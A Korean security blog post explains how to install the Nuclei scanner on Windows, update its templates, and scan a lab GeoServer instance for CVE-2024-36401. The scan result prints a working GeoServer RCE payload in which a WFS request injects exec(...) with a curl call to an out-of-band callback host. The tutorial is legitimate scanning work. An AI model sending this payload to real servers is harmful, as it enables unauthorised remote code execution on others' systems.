정뾰안 - 정보보안 블로그

nuclei 스캐너 (CVE 스캔) 본문

nuclei

Nuclei는 오픈소스 자동화 스캐너이다.

XSS, SQL 인젝션 등 웹 취약점 스캔이나 CVE 스캔을 간편하게 수행할 수 있다.

nuclei 설치

◎ 깃허브에서 nuclei 실행파일을 다운로드 한다. (https://github.com/projectdiscovery/nuclei/releases)

- 64비트인 경우: nuclei_X.X.X_windows_amd64.zip

- 32비트인 경우: nuclei_X.X.X_windows_386.zip

Releases · projectdiscovery/nuclei

Nuclei is a fast, customizable vulnerability scanner powered by the global security community and built on a simple YAML-based DSL, enabling collaboration to tackle trending vulnerabilities on the ...

github.com

(참고) CMD에서 명령으로 nuclei 수동 설치해도 상관없음. 나는 깃허브에서 다운로드하는게 더 편해서 그렇게 진행함

명령 : winget install nuclei

◎ 다운 받은 nuclei 파일 압축 해제 후 C드라이브로 이동한다. 그리고 nuclei.exe 파일이 있는 경로를 복사한다.

◎ 환경 변수 설정에 들어가서 복사한 경로를 추가한다.

경로 : C:\nuclei_3.6.2_windows_amd64

◎ 환경 변수 설정 후 nuclei 사용이 가능한지 확인한다.

#버전 확인

nuclei -version



◎ CMD 창을 열고 명령어를 통해 nuclei 업데이트를 진행한다

#CVE 스캔 파일 등 최신 템플릿 다운 및 업데이트

nuclei -up

nuclei -ut

nuclei로 CVE 취약점 스캔



◎ nuclei에서 스캔 가능한 CVE 취약점 목록은 깃허브에서 확인이 가능하다.

(https://github.com/projectdiscovery/nuclei-templates/tree/main/http/cves)

nuclei-templates/http/cves at main · projectdiscovery/nuclei-templates

Community curated list of templates for the nuclei engine to find security vulnerabilities. - projectdiscovery/nuclei-templates

github.com

◎ 테스트로 CVE-2024-36401 취약점 스캔을 해보겠다.

nuclei -u [스캔 대상 URL] -id CVE-2024-36401

| 스캔 결과 : CVE-2024-36401 1개 취약점을 찾았다. |

| [CVE-2024-36401] [http] [critical] http://대상URL:8080/geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=tiger%3Apoly_landmarks&valueReference=exec(java.lang.Runtime.getRuntime(),'curl+d5ku8jsv4bb6bg1jbn90zr8n6yqos7p6t.oast.site') [INF] Scan completed in 7.0983117s. 1 matches found. |

◎ 참고로 스캔에 사용한 대상은 GeoServer RCE 취약점이 존재하는 서버이며, 본 블로그 'CVE-2024-36401(GeoServer RCE)' 게시글을 참고하면 간단하게 환경 세팅이 가능하다.

CVE-2024-36401(GeoServer RCE 취약점)

CVE-2024-36401 요약취약점 개요 GeoServer XPath 표현식 주입을 통한 원격 코드 실행 취약점취약점 내용GeoTools 라이브러리의 속성 이름(Property Name) 처리 과정에서 사용자 입력값을 XPath 표현식으로 부적

yeongiee.tistory.com

'IT' 카테고리의 다른 글

| Docker Desktop 설치 (0) | 2025.12.31 |

|---|